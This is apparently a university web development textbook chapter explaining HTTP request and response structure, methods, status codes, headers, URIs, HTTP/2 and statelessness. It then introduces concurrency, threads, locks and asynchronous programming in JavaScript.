In this chapter, we reviewed the Document Object Model (the DOM), the tree-like structure of HTML elements built by the browser as it parses an HTML document. We discussed how CSS rules are applied to nodes in this tree to determine how the final webpage will be rendered, and how JavaScript can be used to manipulate and transform the DOM (and the resulting webpage appearance).
We also discussed how JavaScript events work, and how this event-driven approach is the basis for implementing concurrency within the language. We’ll see this more as we delve into Node.js, which utilizes the same event-based concurrency model, in future chapters.
Finally, we discussed how supplemental files (images, videos, CSS files, JavaScript files) are loaded by the browser concurrently. We saw how this can affect the functioning of JavaScript that depends on certain parts of the page already having been loaded, and saw how we can use the load event to delay running scripts until these extra files have completed loading.
Etiquette for Web Servers and Clients


At the heart of the world wide web is the Hyper-Text Transfer Protocol (HTTP). This is a protocol defining how HTTP servers (which host web pages) interact with HTTP clients (which display web pages).
It starts with a request initiated from the web browser (the client). This request is sent over the Internet using the TCP protocol to a web server. Once the web server receives the request, it must decide the appropriate response - ideally sending the requested resource back to the browser to be displayed. The following diagram displays this typical request-response pattern.
This HTTP request-response pattern is at the core of how all web applications communicate. Even those that use websockets begin with an HTTP request.
The HTTP standard, along with many other web technologies, is maintained by the World-Wide-Web Consortium (abbreviated W3C), stakeholders who create and maintain web standards. The full description of the Hyper-Text Transfer Protocol can be found here w3c’s protocols page.
Before we get too deep in the details of what a request is, and how it works, let’s explore the primary kind of request you’re already used to making - requests originating from a browser. Every time you use a browser to browse the Internet, you are creating a series of HTTP (or HTTPS) requests that travel across the networks between you and a web server, which responds to your requests.
To help illustrate how these requests are made, we’ll once again turn to our developer tools. Open the example page this link. On that tab, open your developer tools with CTRL + SHIFT + i or by right-clicking the page and selecting “Inspect” from the context menu. Then choose the “Network” tab:

The network tab displays details about each request the browser makes. Initially it will probably be empty, as it does not log requests while not open. Try refreshing the page - you should see it populate with information:

The first entry is the page itself - the HTML file. But then you should see entries for site.css, brazil.gif, fiber-4814456_960_720.jpg, jquery-3.5.1.slim.min.js, and site.js. Each of these entries represents an additional resource the browser fetched from the web in order to display the page.
Take, for example, the two images brazil.gif and fiber-4814456_960_720.jpg. These correspond to <img> tags in the HTML file:
<img alt="Paper scene from the film Brazil" src="brazil.gif"/>
<img alt="Fiber optic cables" src="https://cdn.pixabay.com/photo/2020/02/03/00/12/fiber-4814456_960_720.jpg"/>
The important takeaway here is that the image is requested separately from the HTML file. As the browser reads the page and encounters the <img> tag, it makes an additional request for the resource supplied in its src attribute. When that second request finishes, the downloaded image is added to the web page.
Notice too that while one image was on our webserver, the other is retrieved from Pixabay.com’s server.
Similarly, we have two JavaScript files:
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha256-4+XzXVhsDmqanXGHaHvgh1gMQKX40OUvDEBTu8JcmNs=" crossorigin="anonymous"></script>
<script src="site.js"></script>
As with the images, one is hosted on our website, site.js, and one is hosted on another server, jquery.com.
Both the Pixabay image and the jQuery library are hosted by a Content Delivery Network- a network of proxy servers that are distributed geographically in such a way that a request for a resource they hold can be processed from a nearby server. Remember that the theoretical maximum speed for internet transmissions is the speed of light (for fiber optics) or electrons in copper wiring. Communication is further slowed at each network switch encountered. Serving files from a nearby server can prove very efficient at speeding up page loads because of the shorter distance and smaller number of switches involved.
A second benefit of using a CDN to request the JQuery library is that if the browser has previously downloaded the library when visiting another site it will have cached it. Using the cached version instead of making a new request is much faster. Your app will benefit by faster page loads that use less bandwidth.
Notice too that the jQuery <script> element also uses the integrity attribute to allow the browser to determine if the library downloaded was tampered with by comparing cryptographic tokens. This is an application of Subresource Integrity, a feature that helps protect your users. As JavaScript can transform the DOM, there are incentives for malicious agents to supplant real libraries with fakes that abuse this power. As a web developer you should be aware of this, and use all the tools at your disposal to keep your users safe.
You can use the network tab to help debug issues with resources. Click on one of the requested resources, and it will open up details about the request:

Notice that it reports the status code along with details about the request and response, and provides a preview of the requested resource. We’ll cover what these all are over the remainder of this chapter. As you learn about each topic, you may want to revisit the tab with the example to see how these details correspond to what you are learning.
So now that we’ve seen HTTP Requests in action, let’s examine what they are. A HTTP Request is just a stream of text that follows a specific format and sent from a client to a server.
It consists of one or more lines terminated by a CRLF (a carriage return and a line feed character, typically written \r\n in most programming languages).
The request-line follows the format
Request-Line = Method SP Request-URI SP HTTP-Version CRLF
The Method refers to the HTTP Request Method (often GET or POST).
SP refers to the space character.
The Request-URI is a Universal Request Indicator, and is typically a URL or can be the asterisk character (*), which refers to the server instead of a specific resource.
HTTP-Version refers to the version of the HTTP protocol that will be used for the request. Currently three versions of the protocol exist: HTTP/1.0, HTTP/1.1, and HTTP/2.0. Most websites currently use HTTP/1.1 (HTTP/2.0 introduces many changes to make HTTP more efficient, at the cost of human readability. Currently it is primarily used by high-traffic websites).
Finally, the CRLF indicates a carriage return followed by a line feed.
For example, if we were requesting the about.html page of a server, the request-line string would be:
GET /about.html HTTP/1.1\r\n
Header lines consist of key-value pairs, typically in the form
Header = Key: Value CRLF
Headers provide details about the request, for example, if we wanted to specify we can handle the about.html page data compressed with the gzip algorithm, we would add the header:
Accept-Encoding: compress, gzip\r\n
The server would then know it could send us a zipped version of the file, resulting in less data being sent from the server to the client.
If our request includes a body (often form data or a file upload), we need to specify what that upload data is with a Content-Type header and its size with a Content-Length header, i.e.:
Content-Length: 26012 Content-Type: image/gif
The header section is followed by a blank line (a CRLF with no characters before it). This helps separate the request metadata from the request body.
The body of the request can be text (as is the case for most forms) or binary data (as in an image upload). This is why the Content-Type header is so important for requests with a body; it lets the server know how to process the data. Similarly, the Content-Length header lets us know how many bytes to expect the body to consist of.
It is also acceptable to have no body - this is commonly the case with a GET request. If there is no body, then there are also no required headers. A simple get request can therefore consist of only the request-line and blank line, i.e.:
GET /about.html HTTP/1.1\r\n\r\n
The HTTP/1.1 request definition can be found in W3C RFC 2616 Section 5
The first line of the HTTP request includes the request method, which indicates what kind of action the request is making of the web server (these methods are also known as HTTP Verbs). The two most common are GET and POST, as these are supported by most browsers.
The following requests are those most commonly used in web development. As noted before GET and POST requests are the most commonly used by web browsers, while GET, PUT, PATCH, and DELETE are used by RESTful APIs. Finally, HEAD can be used to optimize web communications by minimizing unnecessary data transfers.
A GET request seeks to retrieve a specific resource from the web server - often an HTML document or binary file. GET requests typically have no body and are simply used to retrieve data. If the request is successful, the response will typically provide the requested resource in its body.
A HEAD request is similar to a GET request, except the response is not expected to provide a body. This can be used to verify the type of content of the resource, the size of the resource, or other metadata provided in the response header, without downloading the full data of the resource.
The POST request submits an entity to the resource, i.e. uploading a file or form data. It typically will have a body, which is the upload or form.
The PUT request is similar to a POST request, in that it submits an entity as its body. It has a more strict semantic meaning though; a PUT request is intended to replace the specified resource in its entirety.
The PATCH request is also similar to POST and PUT requests - it submits an entity as its body. However, its semantic meaning is to only apply partial modifications to the specified entity.
As you might expect, the DELETE method is used to delete the specified resource from the server.
Additional methods include CONNECT, which establishes a tunnel to a server; OPTIONS, which identifies communications options with a resource, and TRACE, which performs a message loop-back test to the target resource. HTTP Methods are defined in W3C’s RFC2616.
Before a web request can be made, the browser needs to know where the resource requested can be found. This is the role that a Universal Resource Locator (a URL) plays. A URL is a specific kind of Universal Resource Indicator (URI) that specifies how a specific resource can be retrieved.
URLs and URIs The terms URL and URI are often used interchangeably in practice. However, a URL is a specific subset of URIs that indicate how to retrieve a resource over a network; while a URI identifies a unique resource, it does not necessarily indicate how to retrieve it. For example, a book’s ISBN can be represented as a URI in the form urn:isbn:0130224189. But this URI cannot be put into a browser’s Location to retrieve the associated book.
A URI consists of several parts, according to the definition (elements in brackets are optional):
URI = scheme:[//[userinfo@]host[:port]]path[?query][#fragment]
Let’s break this down into individual parts:
scheme: The scheme refers to the resource is identified and (potentially) accessed. For web development, the primary schemes we deal with are http (hyper-text transfer protocol), https (secure hyper-text transfer protocol), and file (indicating a file opened from the local computer).
userinfo: The userinfo is used to identify a specific user. It consists of a username optionally followed by a colon (:) and password. We will discuss its use in the section on HTTP authentication, but note that this approach is rarely used today, and carries potential security risks.
host: The host consists of either a fully quantified domain name (i.e. google.com, cs.ksu.edu, or gdc.ksu.edu) or an ip address (i.e. 172.217.1.142 or [2607:f8b0:4004:803::200e]). IPv4 addresses must be separated by periods, and IPv6 addresses must be closed in brackets. Additionally, web developers will often use the loopback host, localhost, which refers to the local machine rather than a location on the network.
port: The port refers to the port number on the host machine. If it is not specified (which is typical), the default port for the scheme is assumed: port 80 for HTTP, and port 443 for HTTPS.
path: The path refers to the path to the desired resource on the server. It consists of segments separated by forward slashes (/).
query: The query consists of optional collection of key-value pairs (expressed as key:value), separated by ampersands (&), and preceded by a question mark (?). The query string is used to supply modifiers to the requested resource (for example, applying a filter or searching for a term).
fragment: The fragment is an optional string proceeded by a hashtag (#). It identifies a portion of the resource to retrieve. It is most often used to auto-scroll to a section of an HTML document, and also for navigation in some single-page web applications.
Thus, the URL https://google.com indicates we want to use the secure HTTP scheme to access the server at google.com using its port 443. This should retrieve Google’s main page.
Similarly, the url https://google.com/search?q=HTML will open a Google search result page for the term HTML (Google uses the key q to identify search terms).
Request headers take the form of key-value pairs, separated by colons : and terminated with a CRLF (a carriage return and line feed character). For example:
Accept-Encoding: gzipIndicates that the browser knows how to accept content compressed in the Gzip format.
Note that request headers are a subset of message headers that apply specifically to requests. There are also message headers that apply only to HTTP responses, and some that apply to both.
As HTTP is intended as an extensible protocol, there are a lot of potential headers. IANA maintains the official list of message headers as well as a list of proposed message headers. You can also find a categorized list in the MDN Documentation
While there are many possible request headers, some of the more commonly used are:
Accept Specifies the types a server can send back, its value is a MIME type.
Accept-Charset Specifies the character set a browser understands.
Accept-Encoding Informs the server about encoding algorithms the client can process (most typically compression types)
Accept-Language Hints to the server what language content should be sent in.
Authorization Supplies credentials to authenticate the user to the server. Will be covered in the authentication chapter.
Content-Length The length of the request body sent, in octets
Content-Type The MIME type of the request body
Content-Encoding The encoding method of the request body
Cookie Sends a site cookie - see the section on cookies later
User-Agent A string identifying the agent making the request (typically a browser name and version)
After the request headers and an extra CRLF (carriage return and line feed) is the request body.
For GET and DELETE requests, there is no body. For POST, PUT, and PATCH, however, this section should contain the data being sent to the server. If there is a body, the headers should include Content-Type and Content-Length. The Content-Length is always provided as a count of octets (a set of eight bits). Thus, binary data is sent as an octet stream. Text data is typically sent in UTF-8 encoding.
Two body formats bear special mention: application/x-www-form-urlencoded and multipart/form-data. These encodings are commonly used for submitting HTML forms, and will be covered in more detail in the Form Data chapter.
Similar to an HTTP Request, an HTTP response is typically a stream of text and possibly data:

It consists of one or more lines of text, terminated by a CRLF (sequential carriage return and line feed characters):
The status-line follows the format
Status-Line = HTTP-Version SP Status-Code SP Reason-Phrase CRLF
The HTTP-Version indicates the version of the HTTP protocol that is being used (HTTP/1.0, HTTP/1.1, or HTTP/2.0).
SP refers to a space character.
The Status-Code is a three-digit numeric representation of the response status. Common codes include 200 (OK), 404 (Not Found), and 500 (Server Error).
The Reason-Phrase is a plain-text explanation of the status code.
Just like HTTP Requests, a HTTP response can contain headers describing the response. If the response has a body, a Content-Type and Content-Length header would be expected.
The header section is followed by a blank line (a CRLF with no characters before it). This helps separate the response metadata from the response body.
The response body contains the data of the response. it might be text (as is typically the case with HTML, CSS, or JavaScript), or a binary file (an image, video, or executable). Additionally, it might only be a sequence of bytes, as is the case for streaming media.
The full HTTP/1.1 response definition can be found in W3C RFC 2616 Section 6.
The status-line consists of a numeric code, followed by a space, and then a human-readable status message that goes with the code. The codes themselves are 3-digit numbers, with the first number indicating a general category the response status falls into. Essentially, the status code indicates that the request is being fulfilled, or the reason it cannot be.
Codes falling in the 100’s provide some kind of information, often in response to a HEAD or upgrade request. See the MDN Documentation for a full list.
Codes in the 200’s indicate success in some form. These include:
200 OK A status of 200 indicates the request was successful. This is by far the most common response.
201 Created Issued in response to a successful POST request, indicates the resource POSTed to the server has been created.
202 Accepted Indicates the request was received but not yet acted upon. This is used for batch-style processes. An example you may be familiar with is submitting a DARS report request - the DARS server, upon receiving one, adds it to a list of reports to process and then sends a 202 response indicating it was added to the list, and should be available at some future point.
There are additional 200 status codes. See the MDN Documentation for a full list.
Codes in the 300’s indicate redirects. These should be used in conjunction with a Location response header to notify the user-agent where to redirect. The three most common are:
301 Moved Permanently Indicates the requested resource is now permanently available at a different URI. The new URI should be provided in the response, and the user-agent may want to update bookmarks and caches.
302 Found Also redirects the user to a different URI, but this redirect should be considered temporary and the original URI used for further requests.
304 Not Modified Indicates the requested resource has not changed, and therefore the user-agent can use its cached version. By sending a 304, the server does not need to send a potentially large resource and consume unnecessary bandwidth.
There are additional 300 status codes. See the MDN Documentation for a full list.
Codes in the 400’s indicate client errors. These center around badly formatted requests and authentication status.
400 Bad Request is a request that is poorly formatted and cannot be understood.
401 Unauthorized means the user has not been authenticated, and needs to log in.
403 Forbidden means the user does not have permissions to access the requested resource.
404 Not Found means the requested resource is not found on the server.
There are many additional 400 status codes. See the MDN Documentation for a full list.
Status codes in the 500’s indicate server errors.
500 Server Error is a generic code for “something went wrong in the server.”
501 Not Implemented indicates the server does not know how to handle the request method.
503 Service Unavailable indicates the server is not able to handle the request at the moment due to being down, overloaded, or some other temporary condition.
There are additional 500 status codes. See the MDN Documentation for a full list.
Response headers take the form of key-value pairs, separated by colons : and terminated with a CRLF (a carriage return and line feed character), just like Request Headers (both are types of Message Headers). For example, this header:
Expires: Wed, 12 Jun 2019 08:00:00 CSTindicates to the browser that this content will expire June 12, 2019 at 8AM Central Standard Time. The browser can use this value when populating its cache, allowing it to use the cached version until the expiration time, reducing the need to make requests.
Note that response headers are a subset of message headers that apply specifically to requests. As we’ve seen there are also message headers that apply only to HTTP requests, and some that apply to both.
As HTTP is intended as an extensible protocol, there are a lot of potential headers. IANA maintains the official list of message headers as well as a list of proposed message headers. You can also find a categorized list in the MDN Documentation
While there are many possible response headers, some of the more commonly used are:
Allow Lists the HTTP Methods that can be used with the server
Content-Length The length of the response body sent, in octets
Content-Type The MIME type of the response body
Content-Encoding The encoding method of the response body
Location Used in conjunction with redirects (a 301 or 302 status code) to indicate where the user-agent should be redirected to.
Server Contains information about the server handling the request.
Set-Cookie Sets a cookie for this server on the client. The client will send back the cookie on subsequent requests using the Cookie header.
We’ll make use of these headers as we start writing web servers.
After the response headers and an extra CRLF (carriage return and line feed) is the response body.
The body is typically text (for HTML, CSS, JavaScript, and other text files) or binary data (for images, video, and other file types).
Setting the Content-Type and Content-Length headers lets the web client know what kind of data, and how much of it, should be expected. If these headers are not supplied in the response, the browser may treat the body as a blob of binary data, and only offer to save it.
You may have noticed that the earlier parts of this chapter focused on HTTP version 1.1, while mentioning version 2.0. You might wonder why we didn’t instead look at version 2.0 - and it’s a valid question.
In short, HTTP 2.0 was created to make the request-response pattern of the web more efficient. One method it uses to do so is switching from text-based representations of requests and responses to binary-based representations. As you probably remember from working with File I/O, binary files are much smaller than the equivalent text file. The same is true of HTTP requests and responses. But the structure of HTTP 2.0 Requests and Responses are identical to HTTP 1.1 - they are simply binary (an hence, harder to read).
But this is not the only improvement in HTTP 2.0. Consider the request-response pattern we discussed earlier in the chapter:

To display a webpage, the browser must first request the page’s HTML data. As it processes the returned HTML, it will likely encounter HTML <img>, <link>, and <src> tags that refer to other resources on the server. To get these resources, it will need to make additional requests. For a modern webpage, this can add up quickly! Consider a page with 20 images, 3 CSS files, and 2 JavaScript files. That’s 25 separate requests!
One of the big improvements between HTTP/1.0 and HTTP/1.1 was that HTTP/1.1 does not close its connection to the server immediately - it leaves a channel open for a few seconds. This allows it to request these additional files without needing to re-open the connection between the browser and the server.
HTTP/2.0 takes this thought a step farther, by trying to anticipate the browser’s additional requests. In the HTTP/2.0 protocol, when a browser requests an HTML page, the server can push the additional, linked files as part of the response. Thus, the entire page content can be retrieved with a single request instead of multiple, separate requests. This minimizes network traffic, allowing the server to handle more requests, and speeds up the process of rendering pages on a client’s machine.
One final point to make about Hyper-Text Transfer Protocol. It is a stateless protocol. What this means is that the server does not need to keep track of previous requests - each request is treated as though it was the first time a request has been made.
This approach is important for several reasons. One, if a server must keep track of previous requests, the amount of memory required would grow quickly, especially for popular web sites. We could very quickly grow past the memory capacity of the server hardware, causing the webserver to crash.

A second important reason is how we scale web applications to handle more visitors. We can do vertical scaling - increasing the power of the server hardware - or horizontal scaling - adding additional servers to handle incoming requests. Not surprisingly, the second option is the most cost-effective. But for it to work, requests need to be handed quickly to the first available server - there is no room for making sure a subsequent request is routed to the same server.
Thus, HTTP was designed as a stateless protocol, in that each new HTTP request is treated as being completely independent from all previous requests from the same client. This means that when using horizontal scaling, if the first request from client BOB is processed by server NANCY, and the second request from BOB is processed by server MARGE, there is no need for MARGE to know how NANCY responded. This stateless property was critical to making the world-wide-web even possible with the earliest internet technologies.
Of course, you probably have experience with websites that do seem to keep track of state - i.e. online stores, Canvas, etc. One of the challenges of the modern web was building state on top of a stateless protocol; we’ll discuss the strategies used to do so in later chapters.
In this chapter, we explored the Hyper-Text Transfer Protocol (HTTP), the technology used to exchange data across the web. We saw how requests and responses are simply well-structured streams of text or data exchanged across a packet-switched network. We examined the structure of these requests, and saw how they all use a similar pattern of a request or response line, a series of headers carrying metadata about the request or response, and an optional body.
We also discussed HTTP request methods like GET and POST, and HTTP response codes like a 404 and what these terms mean. We explored how HTTP has evolved from HTTP 1.0 to 1.1 to 2.0. And we discussed how HTTP is a stateless protocol, and how that statelessness is key to making websites that can serve thousands if not millions of users.
We’ll continue to reference the content of this chapter as we move forward, as HTTP is one of the core web technologies along with HTML, CSS, and JavaScript.
Parallel Processing Made Easy
JavaScript makes extensive use of asynchronous processing to tackle the challenge of concurrency. This includes the events we’ve already talked about (user events, network events and timers), but it has also been expanded to provide even more powerful features. The XMLHTTPRequest object allows JavaScript to request additional resources directly in an asynchronous manner, and the more recent Fetch API updates that approach. Web workers allow parallel JavaScript processes to be run in the browser. And new ES6 syntax and constructs like Promises and the async/await keywords make asynchronous functions easier to reason about and use. In this chapter, we will explore each of these topics.
Concurrency means “doing more than one thing at the same time.” In computer science, concurrency can refer to (1) structuring a program or algorithm so that it can be executed out-of-order or in partial order, or (2) actually executing computations in parallel. In modern-day programming, we’re often talking about both. But to help us develop a stronger understanding, let’s look at the two ideas one-at-a-time, and then bring it together.
One of the earliest concurrency problems computer science dealt with was the efficient use of early computers. Consider a mainframe computer like the PDP-1, once a staple of the university computer science department. In 1963, the base price of a PDP-1 was $120,000. Adjusted for inflation, this would be a price of a bit more than one million dollars in 2020! That’s a pretty big investment! Any institution, be it a university, a corporation, or a government agency that spent that kind of money would want to use their new computer as efficiently as possible.
Consider when you are working on a math assignment and using a calculator. You probably read your problem carefully, write out an equation on paper, and then type a few calculations into your calculator, and copy the results to your paper. You might write a few lines as you progress through solving the problem, then punch a new calculation into your calculator. Between computations, your calculator is sitting idle - not doing anything. Mainframe computers worked much the same way - you loaded a program, it ran, and spat out results. Until you loaded a new program, the mainframe would be idle.
An early solution was the use of batch processing, where programs were prepared ahead of time on punch-card machines or the like, and turned over to an IT department team that would then feed these programs into the computer. In this way, the IT staff could keep the computer working as long as there was batched work to do. While this approach kept the computer busy, it was not ideal for the programmers. Consider the calculator example - it would be as if you had to write out your calculations and give them to another person to enter into the calculator. And they might not get you your results for days!
Can you imagine trying to write a program that way? In the early days that was exactly how CS students wrote programs - they would write an entire program on punch cards, turn it in to the computer staff to be batched, and get the results once it had been run. If they made a mistake, it would require another full round of typing cards, turning them in, and waiting for results!
Batch processing is still used for some kinds of systems - such as the generation of your DARS report at K-State, for sending email campaigns, and for running jobs on Beocat and other supercomputers. However, in mainframe operations it quickly was displaced by time sharing.
Time-sharing is an approach that has much in common with its real-estate equivalent that shares its name. In real estate, a time-share is a vacation property that is owned by multiple people, who take turns using it. In a mainframe computer system, a time sharing approach likewise means that multiple people share a single computer. In this approach, terminals (a monitor and keyboard) are hooked up to the mainframe. But there is one important difference between time-sharing real estate and computers, which is why we can call this approach concurrent.
Let’s return to the example of the calculator. In the moments between your typing an expression and reading the results, another student could type in their expression, and get their results. A time-sharing mainframe does exactly that - it take a few fractions of a second to advance each users’ program, switching between different users at lightning speed. Consider a newspaper where twenty people might we writing stories at a given moment - each terminal would capture key presses, and send them to the mainframe when it gave its attention, which would update the text editor, and send the resulting screen data back to the terminal. To the individual users, it would appear the computer was only working with them. But in actuality it was updating all twenty text editor program instances in real-time (at least to human perception).
Like batch processing, time-sharing is still used in computing today. If you’ve used the thin clients in the DUE 1114 lab, these are the current-day equivalents of those early terminals. They’re basically a video card, monitor, and input device that are hooked up to a server that runs multiple VMs (virtual machines), one for each client, and switches between them constantly updating each.
The microcomputer revolution did not do away with the concept. Rather, modern operating systems still use the basic concept of the approach, though in the context of a single computer it is known as multitasking. When you write a paper now, your operating system is switching between processes in much the same way that time-sharing switched between users. It will switch to your text editor, processing your last keystroke and updating the text on screen. Then it will shift to your music player and stream the next few thousand bytes of the song you’re listening to the sound card. Then it will switch to your email program which checks the email server and it will start to notify you that a new email has come in. Then it will switch back to your text editor.
The thin clients in DUE 1114 (as well as the remote desktops) are therefore both time-sharing between VMs and multitasking within VMs.
The second approach to concurrency involves using multiple computers in parallel. K-State’s Beocat is a good example of this - a supercomputer built of a lot of individual computers. But your laptop or desktop likely is as well; if you have a multi-core CPU, you actually have multiple processors built into your CPU, and each can run separate computational processes. This, it is entirely possible that as you are writing your term paper the text editor is running on one processor, your email application is using a second one, and your music is running on a third.
In fact, modern operating systems use both multitasking and parallel processing in tandem, spreading out the work to do across however many cores are available, and swapping between active processes to on those cores. Some programs also organize their own computation to run on multiple processors - your text editor might actually be handling your input on one core, running a spellcheck on a second, and a grammar check on a third.
Remember our earlier discussion about scaling web servers? This is also a parallel processing approach. Incoming HTTP requests are directed by a load balancer to a less-busy server, and that server formulates the response.
Individual programs can also be written to execute on multiple cores. We typically call this approach Multithreading, and the individually executing portions of the program code threads.
These aren’t the only ways to approach concurrency, but they are ones we commonly see in practice. Before we turn our attention to how asynchronous processes fit in though, we’ll want to discuss some of the challenges that concurrency brings.
Implementing concurrency in computing systems comes with some specific challenges. Consider the multitasking approach where we have your text editor and your music player running at the same time. As the text editor process yields to the music player, the data and program elements it had loaded up into working memory, needs to be cleared out and replaced with the music player’s data and program. However, the music player’s data and program need to be retained somewhere so that they can be swapped back in when the music player yields.
Modern operating systems handle this challenge by dividing working memory amongst all programs running (which is why the more programs you run, the more RAM you consume). Each running process is assigned a block of memory and only allowed to use that memory. Moreover, data copied into the CPU (the L2 cache, L1 cache, and registers) may also be cached in memory for later restoration. You’ll learn more about the details of this process if you take an Operating Systems course. But it is very important that each running program is only allowed to make changes in its own assigned memory space. If it wasn’t, it could overwrite the data of another task!
In fact, an OS allowing a running program to overwrite another program’s assigned memory is a security vulnerability, as this can involve overwriting part of the other program, changing how it actually works! Viruses, trojans, and worms are often written to exploit this kind of vulnerability.
While operating systems normally manage the challenges of concurrency between running programs, when the program itself is written to be concurrent, the program itself must be built to avoid accidentally overwriting its own memory in unexpected ways. Consider a text editor - it might have its main thread handling user input, and a second thread handling spell checking. Now the user has typed “A quick brow”, and the spell checker is finding that “brow” is misspelled. It might try to underline the line in red, but in the intervening time, the user has deleted “brow”, so the underlining is no longer valid!
Or consider image data. Applying a filter to an image is a computationally costly operation - typically requiring visiting each pixel in the image, and for some filters, visiting each pixel around each pixel as part of the transformation. This would be a good use-case for multi-threading. But now imagine two filters working in parallel. One might be applying a blur, and the other a grayscale transformation. If they were overwriting the old image data with their new filtered version, and were working at the same time, they might both start from the original pixels in the upper-right-hand corner. The blur would take longer, as it needs to visit neighboring pixels. So the grayscale filter writes out the first hundred pixels, and then the blur writes out its first hundred, over-writing the grayed pixels with blurred color pixels. Eventually, the grayscale filter will get so far ahead of the blur filter that the blur filter will be reading in now-greyed out pixels, and blurring them. The result could well be a mishmash of blurred color and gray-and-white splotches.
There are many different approaches that can be used to manage this challenge. One is the use of locks - locking a section of memory so only one thread can access it while it makes changes. In the filter example, the grayscale filter could lock the image data, forcing the blur filter to wait until it finishes. Locks work well, but must be carefully designed to avoid race conditions - where two threads cannot move forward because the other thread has already locked a resource the blocked thread needs to finish its work.
Asynchronous programming is another potential solution, which we’ll look at next.
In asynchronous programming, memory collisions are avoided by not sharing memory between threads. A unit of work that can be done in parallel is split off and handed to another thread, and any data it needs is copied into that threads’ memory space. When the work is complete, the second thread notifies the primary thread if the work was completed successfully or not, and provides the resulting data or error.
In JavaScript, this notification is pushed into the event queue, and the main thread processes it when the event loop pulls the result off the event queue. Thus, the only memory that is shared between the code you’ve written in the Event Loop and the code running in the asynchronous process is the memory invovled in the event queue. Keeping this memory thread-safe is managed by the JavaScript interpreter. Thus, the code you write (which runs in the Event Loop) is essentially single-threaded, even if your JavaScript application is using some form of parallel processing!
Let’s reconsider a topic we’ve already discussed with this new understanding - timers. When we invoke setTimer(), we are creating a timer that is managed asynchronously. When the timer elapses, it creates a timer ’event’ and adds it to the event queue. We can see this in the diagram below.
